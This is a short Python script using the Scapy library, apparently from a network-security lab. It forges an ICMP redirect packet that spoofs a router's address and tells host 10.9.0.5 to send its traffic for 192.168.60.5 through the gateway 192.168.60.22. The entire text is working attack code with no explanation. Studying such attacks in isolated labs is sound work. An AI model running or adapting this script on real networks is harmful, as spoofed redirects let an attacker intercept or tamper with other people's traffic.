 1 from scapy.all import *
2
3 ip = IP(src = "10.9.0.11",dst = "10.9.0.5")
4 icmp = ICMP(type = 5,code = 1)
5 icmp.gw = "192.168.60.22"
6
7 ip2 = IP(src = "10.9.0.5",dst = "192.168.60.5")
8 send(ip/icmp/ip2/ICMP())